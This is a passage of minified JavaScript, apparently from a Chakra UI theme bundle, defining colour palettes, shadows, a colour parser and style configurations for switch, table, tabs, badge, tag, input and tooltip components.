0.80)",900:"rgba(255, 255, 255, 0.92)"},blackAlpha:{50:"rgba(0, 0, 0, 0.04)",100:"rgba(0, 0, 0, 0.06)",200:"rgba(0, 0, 0, 0.08)",300:"rgba(0, 0, 0, 0.16)",400:"rgba(0, 0, 0, 0.24)",500:"rgba(0, 0, 0, 0.36)",600:"rgba(0, 0, 0, 0.48)",700:"rgba(0, 0, 0, 0.64)",800:"rgba(0, 0, 0, 0.80)",900:"rgba(0, 0, 0, 0.92)"},gray:{50:"#F7FAFC",100:"#EDF2F7",200:"#E2E8F0",300:"#CBD5E0",400:"#A0AEC0",500:"#718096",600:"#4A5568",700:"#2D3748",800:"#1A202C",900:"#171923"},red:{50:"#FFF5F5",100:"#FED7D7",200:"#FEB2B2",300:"#FC8181",400:"#F56565",500:"#E53E3E",600:"#C53030",700:"#9B2C2C",800:"#822727",900:"#63171B"},orange:{50:"#FFFAF0",100:"#FEEBC8",200:"#FBD38D",300:"#F6AD55",400:"#ED8936",500:"#DD6B20",600:"#C05621",700:"#9C4221",800:"#7B341E",900:"#652B19"},yellow:{50:"#FFFFF0",100:"#FEFCBF",200:"#FAF089",300:"#F6E05E",400:"#ECC94B",500:"#D69E2E",600:"#B7791F",700:"#975A16",800:"#744210",900:"#5F370E"},green:{50:"#F0FFF4",100:"#C6F6D5",200:"#9AE6B4",300:"#68D391",400:"#48BB78",500:"#38A169",600:"#2F855A",700:"#276749",800:"#22543D",900:"#1C4532"},teal:{50:"#E6FFFA",100:"#B2F5EA",200:"#81E6D9",300:"#4FD1C5",400:"#38B2AC",500:"#319795",600:"#2C7A7B",700:"#285E61",800:"#234E52",900:"#1D4044"},blue:{50:"#ebf8ff",100:"#bee3f8",200:"#90cdf4",300:"#63b3ed",400:"#4299e1",500:"#3182ce",600:"#2b6cb0",700:"#2c5282",800:"#2a4365",900:"#1A365D"},cyan:{50:"#EDFDFD",100:"#C4F1F9",200:"#9DECF9",300:"#76E4F7",400:"#0BC5EA",500:"#00B5D8",600:"#00A3C4",700:"#0987A0",800:"#086F83",900:"#065666"},purple:{50:"#FAF5FF",100:"#E9D8FD",200:"#D6BCFA",300:"#B794F4",400:"#9F7AEA",500:"#805AD5",600:"#6B46C1",700:"#553C9A",800:"#44337A",900:"#322659"},pink:{50:"#FFF5F7",100:"#FED7E2",200:"#FBB6CE",300:"#F687B3",400:"#ED64A6",500:"#D53F8C",600:"#B83280",700:"#97266D",800:"#702459",900:"#521B41"},linkedin:{50:"#E8F4F9",100:"#CFEDFB",200:"#9BDAF3",300:"#68C7EC",400:"#34B3E4",500:"#00A0DC",600:"#008CC9",700:"#0077B5",800:"#005E93",900:"#004471"},facebook:{50:"#E8F4F9",100:"#D9DEE9",200:"#B7C2DA",300:"#6482C0",400:"#4267B2",500:"#385898",600:"#314E89",700:"#29487D",800:"#223B67",900:"#1E355B"},messenger:{50:"#D0E6FF",100:"#B9DAFF",200:"#A2CDFF",300:"#7AB8FF",400:"#2E90FF",500:"#0078FF",600:"#0063D1",700:"#0052AC",800:"#003C7E",900:"#002C5C"},whatsapp:{50:"#dffeec",100:"#b9f5d0",200:"#90edb3",300:"#65e495",400:"#3cdd78",500:"#22c35e",600:"#179848",700:"#0c6c33",800:"#01421c",900:"#001803"},twitter:{50:"#E5F4FD",100:"#C8E9FB",200:"#A8DCFA",300:"#83CDF7",400:"#57BBF5",500:"#1DA1F2",600:"#1A94DA",700:"#1681BF",800:"#136B9E",900:"#0D4D71"},telegram:{50:"#E3F2F9",100:"#C5E4F3",200:"#A2D4EC",300:"#7AC1E4",400:"#47A9DA",500:"#0088CC",600:"#007AB8",700:"#006BA1",800:"#005885",900:"#003F5E"}},...e_,sizes:eR,shadows:{xs:"0 0 0 1px rgba(0, 0, 0, 0.05)",sm:"0 1px 2px 0 rgba(0, 0, 0, 0.05)",base:"0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06)",md:"0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)",lg:"0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)",xl:"0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04)","2xl":"0 25px 50px -12px rgba(0, 0, 0, 0.25)",outline:"0 0 0 3px rgba(66, 153, 225, 0.6)",inner:"inset 0 2px 4px 0 rgba(0,0,0,0.06)",none:"none","dark-lg":"rgba(0, 0, 0, 0.1) 0px 0px 0px 1px, rgba(0, 0, 0, 0.2) 0px 5px 10px, rgba(0, 0, 0, 0.4) 0px 15px 40px"},space:eT,borders:{none:0,"1px":"1px solid","2px":"2px solid","4px":"4px solid","8px":"8px solid"},transition:{property:{common:"background-color, border-color, color, fill, stroke, opacity, box-shadow, transform",colors:"background-color, border-color, color, fill, stroke",dimensions:"width, height",position:"left, right, top, bottom",background:"background-color, background-image, background-position"},easing:{"ease-in":"cubic-bezier(0.4, 0, 1, 1)","ease-out":"cubic-bezier(0, 0, 0.2, 1)","ease-in-out":"cubic-bezier(0.4, 0, 0.2, 1)"},duration:{"ultra-fast":"50ms",faster:"100ms",fast:"150ms",normal:"200ms",slow:"300ms",slower:"400ms","ultra-slow":"500ms"}}};function eO(e,t={}){let r=!1;function n(t){let r=["container","root"].includes(null!=t?t:"")?[e]:[e,t],n=r.filter(Boolean).join("__"),i=`chakra-${n}`,o={className:i,selector:`.${i}`,toString:()=>t};return o}return{parts:function(...i){for(let e of(!function(){if(!r){r=!0;return}throw Error("[anatomy] .part(...) should only be called once. Did you mean to use .extend(...) ?")}(),i))t[e]=n(e);return eO(e,t)},toPart:n,extend:function(...r){for(let e of r)e in t||(t[e]=n(e));return eO(e,t)},selectors:function(){let e=Object.fromEntries(Object.entries(t).map(([e,t])=>[e,t.selector]));return e},classnames:function(){let e=Object.fromEntries(Object.entries(t).map(([e,t])=>[e,t.className]));return e},get keys(){return Object.keys(t)},__type:{}}}var eB=eO("accordion").parts("root","container","button","panel").extend("icon"),eF=eO("alert").parts("title","description","container").extend("icon","spinner"),ez=eO("avatar").parts("label","badge","container").extend("excessLabel","group"),eD=eO("breadcrumb").parts("link","item","container").extend("separator");eO("button").parts();var eM=eO("checkbox").parts("control","icon","container").extend("label");eO("progress").parts("track","filledTrack").extend("label");var eI=eO("drawer").parts("overlay","dialogContainer","dialog").extend("header","closeButton","body","footer"),eL=eO("editable").parts("preview","input","textarea"),e$=eO("form").parts("container","requiredIndicator","helperText"),eV=eO("formError").parts("text","icon"),eN=eO("input").parts("addon","field","element"),eU=eO("list").parts("container","item","icon"),eW=eO("menu").parts("button","list","item").extend("groupTitle","command","divider"),eq=eO("modal").parts("overlay","dialogContainer","dialog").extend("header","closeButton","body","footer"),eH=eO("numberinput").parts("root","field","stepperGroup","stepper");eO("pininput").parts("field");var eG=eO("popover").parts("content","header","body","footer").extend("popper","arrow","closeButton"),eZ=eO("progress").parts("label","filledTrack","track"),eQ=eO("radio").parts("container","control","label"),eK=eO("select").parts("field","icon"),eJ=eO("slider").parts("container","track","thumb","filledTrack","mark"),eY=eO("stat").parts("container","label","helpText","number","icon"),eX=eO("switch").parts("container","track","thumb"),e0=eO("table").parts("table","thead","tbody","tr","th","td","tfoot","caption"),e1=eO("tabs").parts("root","tab","tablist","tabpanel","tabpanels","indicator"),e2=eO("tag").parts("container","label","closeButton"),e5=eO("card").parts("container","header","body","footer");function e4(e){let t=function(e,t="-"){return e.replace(/\s+/g,t)}(e.toString());return t.includes("\\.")?e:Number.isInteger(parseFloat(e.toString()))?e:t.replace(".","\\.")}function e3(e,t){var r,n;let i=function(e,t=""){return`--${function(e,t=""){return[t,e4(e)].filter(Boolean).join("-")}(e,t)}`}(e,null==t?void 0:t.prefix);return{variable:i,reference:(r="string"==typeof(n=null==t?void 0:t.fallback)?n:null==n?void 0:n.reference,`var(${e4(i)}${r?`, ${r}`:""})`)}}var e6=r(5432);function e8(e){return(0,e6.Kn)(e)&&e.reference?e.reference:String(e)}var e9=(e,...t)=>t.map(e8).join(` ${e} `).replace(/calc/g,""),e7=(...e)=>`calc(${e9("+",...e)})`,te=(...e)=>`calc(${e9("-",...e)})`,tt=(...e)=>`calc(${e9("*",...e)})`,tr=(...e)=>`calc(${e9("/",...e)})`,tn=e=>{let t=e8(e);return null==t||Number.isNaN(parseFloat(t))?tt(t,-1):String(t).startsWith("-")?String(t).slice(1):`-${t}`},ti=Object.assign(e=>({add:(...t)=>ti(e7(e,...t)),subtract:(...t)=>ti(te(e,...t)),multiply:(...t)=>ti(tt(e,...t)),divide:(...t)=>ti(tr(e,...t)),negate:()=>ti(tn(e)),toString:()=>e.toString()}),{add:e7,subtract:te,multiply:tt,divide:tr,negate:tn}),{defineMultiStyleConfig:to,definePartsStyle:ta}=(0,eu.D)(eX.keys),ts=e3("switch-track-width"),tl=e3("switch-track-height"),tu=e3("switch-track-diff"),tc=ti.subtract(ts,tl),td=e3("switch-thumb-x"),th=e3("switch-bg"),tf=(0,eu.k0)(e=>{let{colorScheme:t}=e;return{borderRadius:"full",p:"0.5",width:[ts.reference],height:[tl.reference],transitionProperty:"common",transitionDuration:"fast",[th.variable]:"colors.gray.300",_dark:{[th.variable]:"colors.whiteAlpha.400"},_focusVisible:{boxShadow:"outline"},_disabled:{opacity:.4,cursor:"not-allowed"},_checked:{[th.variable]:`colors.${t}.500`,_dark:{[th.variable]:`colors.${t}.200`}},bg:th.reference}}),tp=(0,eu.k0)({bg:"white",transitionProperty:"transform",transitionDuration:"normal",borderRadius:"inherit",width:[tl.reference],height:[tl.reference],_checked:{transform:`translateX(${td.reference})`}}),tm=to({baseStyle:ta(e=>({container:{[tu.variable]:tc,[td.variable]:tu.reference,_rtl:{[td.variable]:ti(tu).negate().toString()}},track:tf(e),thumb:tp})),sizes:{sm:ta({container:{[ts.variable]:"1.375rem",[tl.variable]:"sizes.3"}}),md:ta({container:{[ts.variable]:"1.875rem",[tl.variable]:"sizes.4"}}),lg:ta({container:{[ts.variable]:"2.875rem",[tl.variable]:"sizes.6"}})},defaultProps:{size:"md",colorScheme:"blue"}});function tg(e,t){return r=>"dark"===r.colorMode?t:e}function ty(e){let{orientation:t,vertical:r,horizontal:n}=e;return t?"vertical"===t?r:n:{}}var{defineMultiStyleConfig:tv,definePartsStyle:tb}=(0,eu.D)(e0.keys),tx=tb({table:{fontVariantNumeric:"lining-nums tabular-nums",borderCollapse:"collapse",width:"full"},th:{fontFamily:"heading",fontWeight:"bold",textTransform:"uppercase",letterSpacing:"wider",textAlign:"start"},td:{textAlign:"start"},caption:{mt:4,fontFamily:"heading",textAlign:"center",fontWeight:"medium"}}),tw=(0,eu.k0)({"&[data-is-numeric=true]":{textAlign:"end"}}),tS=tv({baseStyle:tx,variants:{simple:tb(e=>{let{colorScheme:t}=e;return{th:{color:tg("gray.600","gray.400")(e),borderBottom:"1px",borderColor:tg(`${t}.100`,`${t}.700`)(e),...tw},td:{borderBottom:"1px",borderColor:tg(`${t}.100`,`${t}.700`)(e),...tw},caption:{color:tg("gray.600","gray.100")(e)},tfoot:{tr:{"&:last-of-type":{th:{borderBottomWidth:0}}}}}}),striped:tb(e=>{let{colorScheme:t}=e;return{th:{color:tg("gray.600","gray.400")(e),borderBottom:"1px",borderColor:tg(`${t}.100`,`${t}.700`)(e),...tw},td:{borderBottom:"1px",borderColor:tg(`${t}.100`,`${t}.700`)(e),...tw},caption:{color:tg("gray.600","gray.100")(e)},tbody:{tr:{"&:nth-of-type(odd)":{"th, td":{borderBottomWidth:"1px",borderColor:tg(`${t}.100`,`${t}.700`)(e)},td:{background:tg(`${t}.100`,`${t}.700`)(e)}}}},tfoot:{tr:{"&:last-of-type":{th:{borderBottomWidth:0}}}}}}),unstyled:(0,eu.k0)({})},sizes:{sm:tb({th:{px:"4",py:"1",lineHeight:"4",fontSize:"xs"},td:{px:"4",py:"2",fontSize:"sm",lineHeight:"4"},caption:{px:"4",py:"2",fontSize:"xs"}}),md:tb({th:{px:"6",py:"3",lineHeight:"4",fontSize:"xs"},td:{px:"6",py:"4",lineHeight:"5"},caption:{px:"6",py:"2",fontSize:"sm"}}),lg:tb({th:{px:"8",py:"4",lineHeight:"5",fontSize:"sm"},td:{px:"8",py:"5",lineHeight:"6"},caption:{px:"6",py:"2",fontSize:"md"}})},defaultProps:{variant:"simple",size:"md",colorScheme:"gray"}});function tk(e,t,r){return Math.min(Math.max(e,r),t)}var tE=class extends Error{constructor(e){super(`Failed to parse color: "${e}"`)}};function tC(e){if("string"!=typeof e)throw new tE(e);if("transparent"===e.trim().toLowerCase())return[0,0,0,0];let t=e.trim();t=tB.test(e)?function(e){let t=e.toLowerCase().trim(),r=tP[function(e){let t=5381,r=e.length;for(;r;)t=33*t^e.charCodeAt(--r);return(t>>>0)%2341}(t)];if(!r)throw new tE(e);return`#${r}`}(e):e;let r=tT.exec(t);if(r){let e=Array.from(r).slice(1);return[...e.slice(0,3).map(e=>parseInt(t_(e,2),16)),parseInt(t_(e[3]||"f",2),16)/255]}let n=tR.exec(t);if(n){let e=Array.from(n).slice(1);return[...e.slice(0,3).map(e=>parseInt(e,16)),parseInt(e[3]||"ff",16)/255]}let i=tj.exec(t);if(i){let e=Array.from(i).slice(1);return[...e.slice(0,3).map(e=>parseInt(e,10)),parseFloat(e[3]||"1")]}let o=tO.exec(t);if(o){let[t,r,n,i]=Array.from(o).slice(1).map(parseFloat);if(tk(0,100,r)!==r||tk(0,100,n)!==n)throw new tE(e);return[...tz(t,r,n),Number.isNaN(i)?1:i]}throw new tE(e)}let tA=e=>parseInt(e.replace(/_/g,""),36),tP="1q29ehhb 1n09sgk7 1kl1ekf_ _yl4zsno 16z9eiv3 1p29lhp8 _bd9zg04 17u0____ _iw9zhe5 _to73___ _r45e31e _7l6g016 _jh8ouiv _zn3qba8 1jy4zshs 11u87k0u 1ro9yvyo 1aj3xael 1gz9zjz0 _3w8l4xo 1bf1ekf_ _ke3v___ _4rrkb__ 13j776yz _646mbhl _nrjr4__ _le6mbhl 1n37ehkb _m75f91n _qj3bzfz 1939yygw 11i5z6x8 _1k5f8xs 1509441m 15t5lwgf _ae2th1n _tg1ugcv 1lp1ugcv 16e14up_ _h55rw7n _ny9yavn _7a11xb_ 1ih442g9 _pv442g9 1mv16xof 14e6y7tu 1oo9zkds 17d1cisi _4v9y70f _y98m8kc 1019pq0v 12o9zda8 _348j4f4 1et50i2o _8epa8__ _ts6senj 1o350i2o 1mi9eiuo 1259yrp0 1ln80gnw _632xcoy 1cn9zldc _f29edu4 1n490c8q _9f9ziet 1b94vk74 _m49zkct 1kz6s73a 1eu9dtog _q58s1rz 1dy9sjiq __u89jo3 _aj5nkwg _ld89jo3 13h9z6wx _qa9z2ii _l119xgq _bs5arju 1hj4nwk9 1qt4nwk9 1ge6wau6 14j9zlcw 11p1edc_ _ms1zcxe _439shk6 _jt9y70f _754zsow 1la40eju _oq5p___ _x279qkz 1fa5r3rv _yd2d9ip _424tcku _8y1di2_ _zi2uabw _yy7rn9h 12yz980_ __39ljp6 1b59zg0x _n39zfzp 1fy9zest _b33k___ _hp9wq92 1il50hz4 _io472ub _lj9z3eo 19z9ykg0 _8t8iu3a 12b9bl4a 1ak5yw0o _896v4ku _tb8k8lv _s59zi6t _c09ze0p 1lg80oqn 1id9z8wb _238nba5 1kq6wgdi _154zssg _tn3zk49 _da9y6tc 1sg7cv4f _r12jvtt 1gq5fmkz 1cs9rvci _lp9jn1c _xw1tdnb 13f9zje6 16f6973h _vo7ir40 _bt5arjf _rc45e4t _hr4e100 10v4e100 _hc9zke2 _w91egv_ _sj2r1kk 13c87yx8 _vqpds__ _ni8ggk8 _tj9yqfb 1ia2j4r4 _7x9b10u 1fc9ld4j 1eq9zldr _5j9lhpx _ez9zl6o _md61fzm".split(" ").reduce((e,t)=>{let r=tA(t.substring(0,3)),n=tA(t.substring(3)).toString(16),i="";for(let e=0;e<6-n.length;e++)i+="0";return e[r]=`${i}${n}`,e},{}),t_=(e,t)=>Array.from(Array(t)).map(()=>e).join(""),tT=RegExp(`^#${t_("([a-f0-9])",3)}([a-f0-9])?$`,"i"),tR=RegExp(`^#${t_("([a-f0-9]{2})",3)}([a-f0-9]{2})?$`,"i"),tj=RegExp(`^rgba?\\(\\s*(\\d+)\\s*${t_(",\\s*(\\d+)\\s*",2)}(?:,\\s*([\\d.]+))?\\s*\\)$`,"i"),tO=/^hsla?\(\s*([\d.]+)\s*,\s*([\d.]+)%\s*,\s*([\d.]+)%(?:\s*,\s*([\d.]+))?\s*\)$/i,tB=/^[a-z]+$/i,tF=e=>Math.round(255*e),tz=(e,t,r)=>{let n=r/100;if(0===t)return[n,n,n].map(tF);let i=(e%360+360)%360/60,o=(1-Math.abs(2*n-1))*(t/100),a=o*(1-Math.abs(i%2-1)),s=0,l=0,u=0;i>=0&&i<1?(s=o,l=a):i>=1&&i<2?(s=a,l=o):i>=2&&i<3?(l=o,u=a):i>=3&&i<4?(l=a,u=o):i>=4&&i<5?(s=a,u=o):i>=5&&i<6&&(s=o,u=a);let c=n-o/2,d=s+c,h=l+c,f=u+c;return[d,h,f].map(tF)};var tD=e=>0===Object.keys(e).length,tM=(e,t,r)=>{let n=function(e,t,r,n,i){for(t=t.split?t.split("."):t,n=0;n<t.length;n++)e=e?e[t[n]]:i;return e===i?r:e}(e,`colors.${t}`,t);try{return!function(e){let[t,r,n,i]=tC(e),o=e=>{let t=tk(0,255,e).toString(16);return 1===t.length?`0${t}`:t};o(t),o(r),o(n),i<1&&o(Math.round(255*i))}(n),n}catch{return null!=r?r:"#000000"}},tI=e=>{let[t,r,n]=tC(e);return(299*t+587*r+114*n)/1e3},tL=e=>t=>{let r=tM(t,e),n=tI(r);return n<128?"dark":"light"},t$=e=>t=>"dark"===tL(e)(t),tV=(e,t)=>r=>{let n=tM(r,e);return function(e,t){let[r,n,i,o]=tC(e);return`rgba(${tk(0,255,r).toFixed()}, ${tk(0,255,n).toFixed()}, ${tk(0,255,i).toFixed()}, ${parseFloat(tk(0,1,o-t).toFixed(3))})`}(n,1-t)};function tN(e="1rem",t="rgba(255, 255, 255, 0.15)"){return{backgroundImage:`linear-gradient(
    45deg,
    ${t} 25%,
    transparent 25%,
    transparent 50%,
    ${t} 50%,
    ${t} 75%,
    transparent 75%,
    transparent
  )`,backgroundSize:`${e} ${e}`}}var tU=()=>`#${Math.floor(16777215*Math.random()).toString(16).padEnd(6,"0")}`,tW=(0,eu.gJ)("tabs-color"),tq=(0,eu.gJ)("tabs-bg"),tH=(0,eu.gJ)("tabs-border-color"),{defineMultiStyleConfig:tG,definePartsStyle:tZ}=(0,eu.D)(e1.keys),tQ=(0,eu.k0)(e=>{let{orientation:t}=e;return{display:"vertical"===t?"flex":"block"}}),tK=(0,eu.k0)(e=>{let{isFitted:t}=e;return{flex:t?1:void 0,transitionProperty:"common",transitionDuration:"normal",_focusVisible:{zIndex:1,boxShadow:"outline"},_disabled:{cursor:"not-allowed",opacity:.4}}}),tJ=(0,eu.k0)(e=>{let{align:t="start",orientation:r}=e;return{justifyContent:({end:"flex-end",center:"center",start:"flex-start"})[t],flexDirection:"vertical"===r?"column":"row"}}),tY=(0,eu.k0)({p:4}),tX=tG({baseStyle:tZ(e=>({root:tQ(e),tab:tK(e),tablist:tJ(e),tabpanel:tY})),sizes:{sm:tZ({tab:{py:1,px:4,fontSize:"sm"}}),md:tZ({tab:{fontSize:"md",py:2,px:4}}),lg:tZ({tab:{fontSize:"lg",py:3,px:4}})},variants:{line:tZ(e=>{let{colorScheme:t,orientation:r}=e,n="vertical"===r?"borderStart":"borderBottom";return{tablist:{[n]:"2px solid",borderColor:"inherit"},tab:{[n]:"2px solid",borderColor:"transparent",["vertical"===r?"marginStart":"marginBottom"]:"-2px",_selected:{[tW.variable]:`colors.${t}.600`,_dark:{[tW.variable]:`colors.${t}.300`},borderColor:"currentColor"},_active:{[tq.variable]:"colors.gray.200",_dark:{[tq.variable]:"colors.whiteAlpha.300"}},_disabled:{_active:{bg:"none"}},color:tW.reference,bg:tq.reference}}}),enclosed:tZ(e=>{let{colorScheme:t}=e;return{tab:{borderTopRadius:"md",border:"1px solid",borderColor:"transparent",mb:"-1px",[tH.variable]:"transparent",_selected:{[tW.variable]:`colors.${t}.600`,[tH.variable]:"colors.white",_dark:{[tW.variable]:`colors.${t}.300`,[tH.variable]:"colors.gray.800"},borderColor:"inherit",borderBottomColor:tH.reference},color:tW.reference},tablist:{mb:"-1px",borderBottom:"1px solid",borderColor:"inherit"}}}),"enclosed-colored":tZ(e=>{let{colorScheme:t}=e;return{tab:{border:"1px solid",borderColor:"inherit",[tq.variable]:"colors.gray.50",_dark:{[tq.variable]:"colors.whiteAlpha.50"},mb:"-1px",_notLast:{marginEnd:"-1px"},_selected:{[tq.variable]:"colors.white",[tW.variable]:`colors.${t}.600`,_dark:{[tq.variable]:"colors.gray.800",[tW.variable]:`colors.${t}.300`},borderColor:"inherit",borderTopColor:"currentColor",borderBottomColor:"transparent"},color:tW.reference,bg:tq.reference},tablist:{mb:"-1px",borderBottom:"1px solid",borderColor:"inherit"}}}),"soft-rounded":tZ(e=>{let{colorScheme:t,theme:r}=e;return{tab:{borderRadius:"full",fontWeight:"semibold",color:"gray.600",_selected:{color:tM(r,`${t}.700`),bg:tM(r,`${t}.100`)}}}}),"solid-rounded":tZ(e=>{let{colorScheme:t}=e;return{tab:{borderRadius:"full",fontWeight:"semibold",[tW.variable]:"colors.gray.600",_dark:{[tW.variable]:"inherit"},_selected:{[tW.variable]:"colors.white",[tq.variable]:`colors.${t}.600`,_dark:{[tW.variable]:"colors.gray.800",[tq.variable]:`colors.${t}.300`}},color:tW.reference,bg:tq.reference}}}),unstyled:tZ({})},defaultProps:{size:"md",variant:"line",colorScheme:"blue"}}),t0=(0,eu.gJ)("badge-bg"),t1=(0,eu.gJ)("badge-color"),t2=(0,eu.gJ)("badge-shadow"),t5=(0,eu.k0)({px:1,textTransform:"uppercase",fontSize:"xs",borderRadius:"sm",fontWeight:"bold",bg:t0.reference,color:t1.reference,boxShadow:t2.reference}),t4=(0,eu.k0)(e=>{let{colorScheme:t,theme:r}=e,n=tV(`${t}.500`,.6)(r);return{[t0.variable]:`colors.${t}.500`,[t1.variable]:"colors.white",_dark:{[t0.variable]:n,[t1.variable]:"colors.whiteAlpha.800"}}}),t3=(0,eu.k0)(e=>{let{colorScheme:t,theme:r}=e,n=tV(`${t}.200`,.16)(r);return{[t0.variable]:`colors.${t}.100`,[t1.variable]:`colors.${t}.800`,_dark:{[t0.variable]:n,[t1.variable]:`colors.${t}.200`}}}),t6=(0,eu.k0)(e=>{let{colorScheme:t,theme:r}=e,n=tV(`${t}.200`,.8)(r);return{[t1.variable]:`colors.${t}.500`,_dark:{[t1.variable]:n},[t2.variable]:`inset 0 0 0px 1px ${t1.reference}`}}),t8=(0,eu.fj)({baseStyle:t5,variants:{solid:t4,subtle:t3,outline:t6},defaultProps:{variant:"subtle",colorScheme:"gray"}}),t9=(0,eu.gJ)("badge-bg"),t7=(0,eu.gJ)("badge-color"),{defineMultiStyleConfig:re,definePartsStyle:rt}=(0,eu.D)(e2.keys),rr=rt({container:(0,eu.k0)({fontWeight:"medium",lineHeight:1.2,outline:0,color:t7.reference,bg:t9.reference,borderRadius:"md",_focusVisible:{boxShadow:"outline"}}),label:(0,eu.k0)({lineHeight:1.2,overflow:"visible"}),closeButton:(0,eu.k0)({fontSize:"lg",w:"5",h:"5",transitionProperty:"common",transitionDuration:"normal",borderRadius:"full",marginStart:"1.5",marginEnd:"-1",opacity:.5,_disabled:{opacity:.4},_focusVisible:{boxShadow:"outline",bg:"rgba(0, 0, 0, 0.14)"},_hover:{opacity:.8},_active:{opacity:1}})}),rn={sm:rt({container:{minH:"5",minW:"5",fontSize:"xs",px:"2"},closeButton:{marginEnd:"-2px",marginStart:"0.35rem"}}),md:rt({container:{minH:"6",minW:"6",fontSize:"sm",px:"2"}}),lg:rt({container:{minH:"8",minW:"8",fontSize:"md",px:"3"}})},ri=re({variants:{subtle:rt(e=>{var t;return{container:null==(t=t8.variants)?void 0:t.subtle(e)}}),solid:rt(e=>{var t;return{container:null==(t=t8.variants)?void 0:t.solid(e)}}),outline:rt(e=>{var t;return{container:null==(t=t8.variants)?void 0:t.outline(e)}})},baseStyle:rr,sizes:rn,defaultProps:{size:"md",variant:"subtle",colorScheme:"gray"}}),{definePartsStyle:ro,defineMultiStyleConfig:ra}=(0,eu.D)(eN.keys),rs=ro({field:{width:"100%",minWidth:0,outline:0,position:"relative",appearance:"none",transitionProperty:"common",transitionDuration:"normal",_disabled:{opacity:.4,cursor:"not-allowed"}}}),rl={lg:(0,eu.k0)({fontSize:"lg",px:"4",h:"12",borderRadius:"md"}),md:(0,eu.k0)({fontSize:"md",px:"4",h:"10",borderRadius:"md"}),sm:(0,eu.k0)({fontSize:"sm",px:"3",h:"8",borderRadius:"sm"}),xs:(0,eu.k0)({fontSize:"xs",px:"2",h:"6",borderRadius:"sm"})};function ru(e){let{focusBorderColor:t,errorBorderColor:r}=e;return{focusBorderColor:t||tg("blue.500","blue.300")(e),errorBorderColor:r||tg("red.500","red.300")(e)}}var rc=ra({baseStyle:rs,sizes:{lg:ro({field:rl.lg,addon:rl.lg}),md:ro({field:rl.md,addon:rl.md}),sm:ro({field:rl.sm,addon:rl.sm}),xs:ro({field:rl.xs,addon:rl.xs})},variants:{outline:ro(e=>{let{theme:t}=e,{focusBorderColor:r,errorBorderColor:n}=ru(e);return{field:{border:"1px solid",borderColor:"inherit",bg:"inherit",_hover:{borderColor:tg("gray.300","whiteAlpha.400")(e)},_readOnly:{boxShadow:"none !important",userSelect:"all"},_invalid:{borderColor:tM(t,n),boxShadow:`0 0 0 1px ${tM(t,n)}`},_focusVisible:{zIndex:1,borderColor:tM(t,r),boxShadow:`0 0 0 1px ${tM(t,r)}`}},addon:{border:"1px solid",borderColor:tg("inherit","whiteAlpha.50")(e),bg:tg("gray.100","whiteAlpha.300")(e)}}}),filled:ro(e=>{let{theme:t}=e,{focusBorderColor:r,errorBorderColor:n}=ru(e);return{field:{border:"2px solid",borderColor:"transparent",bg:tg("gray.100","whiteAlpha.50")(e),_hover:{bg:tg("gray.200","whiteAlpha.100")(e)},_readOnly:{boxShadow:"none !important",userSelect:"all"},_invalid:{borderColor:tM(t,n)},_focusVisible:{bg:"transparent",borderColor:tM(t,r)}},addon:{border:"2px solid",borderColor:"transparent",bg:tg("gray.100","whiteAlpha.50")(e)}}}),flushed:ro(e=>{let{theme:t}=e,{focusBorderColor:r,errorBorderColor:n}=ru(e);return{field:{borderBottom:"1px solid",borderColor:"inherit",borderRadius:"0",px:"0",bg:"transparent",_readOnly:{boxShadow:"none !important",userSelect:"all"},_invalid:{borderColor:tM(t,n),boxShadow:`0px 1px 0px 0px ${tM(t,n)}`},_focusVisible:{borderColor:tM(t,r),boxShadow:`0px 1px 0px 0px ${tM(t,r)}`}},addon:{borderBottom:"2px solid",borderColor:"inherit",borderRadius:"0",px:"0",bg:"transparent"}}}),unstyled:ro({field:{bg:"transparent",px:"0",height:"auto"},addon:{bg:"transparent",px:"0",height:"auto"}})},defaultProps:{size:"md",variant:"outline"}}),rd=(0,eu.k0)({...null==(i=rc.baseStyle)?void 0:i.field,paddingY:"2",minHeight:"20",lineHeight:"short",verticalAlign:"top"}),rh={outline:(0,eu.k0)(e=>{var t,r;return null!=(r=null==(t=rc.variants)?void 0:t.outline(e).field)?r:{}}),flushed:(0,eu.k0)(e=>{var t,r;return null!=(r=null==(t=rc.variants)?void 0:t.flushed(e).field)?r:{}}),filled:(0,eu.k0)(e=>{var t,r;return null!=(r=null==(t=rc.variants)?void 0:t.filled(e).field)?r:{}}),unstyled:null!=(a=null==(o=rc.variants)?void 0:o.unstyled.field)?a:{}},rf={xs:null!=(l=null==(s=rc.sizes)?void 0:s.xs.field)?l:{},sm:null!=(c=null==(u=rc.sizes)?void 0:u.sm.field)?c:{},md:null!=(h=null==(d=rc.sizes)?void 0:d.md.field)?h:{},lg:null!=(p=null==(f=rc.sizes)?void 0:f.lg.field)?p:{}},rp=(0,eu.fj)({baseStyle:rd,sizes:rf,variants:rh,defaultProps:{size:"md",variant:"outline"}}),rm=e3("tooltip-bg"),rg=e3("tooltip-fg"),ry=e3("popper-arrow-bg"),rv=(0,eu.k0)({bg:rm.reference,color:rg.reference,[rm.variable]:"colors.gray.700",[rg.variable]:"colors.whiteAlpha.900",_dark:{[rm.variable]:"colors.gray.300",[rg.variable]:"colors.gray.900"},[ry.variable]:rm.reference,px:"2",py:"0.5",borderRadius:"sm",fontWeight:"medium",fontSize:"sm",boxShadow:"md",maxW:"xs",zIndex:"tooltip"}),rb=(0,eu.fj)({baseStyle:rv}),{defineMultiStyleConfig:rx,definePartsStyle:rw}=(0,eu.D)(eZ.keys),rS=(0,eu.k0)(e=>{let{colorScheme:t,theme:r,isIndeterminate:n,hasStripe:i}=e,o=tg(tN(),tN("1rem","rgba(0,0,0,0.1)"))(e),a=tg(`${t}.500`,`${t}.200`)(e),s=`linear-gradient(
    to right,
    transparent 0%,
    ${tM(r,a)} 50%,
    transparent 100%
